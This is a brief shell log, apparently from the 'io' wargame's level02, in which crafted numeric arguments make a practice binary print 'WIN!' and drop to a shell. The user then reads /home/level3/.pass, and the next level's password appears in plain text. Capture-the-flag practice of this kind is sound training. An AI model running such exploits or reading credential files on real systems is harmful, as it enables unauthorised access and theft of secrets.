 level2@io:/levels$ ./level02 -2222222222222222222233333333333666 -1
source code is available in level02.c
WIN!
sh-4.3$ cat /home/level03/.pass
cat: /home/level03/.pass: No such file or directory
sh-4.3$ cat /home/level3/.pass
OlhCmdZKbuzqngfz
sh-4.3$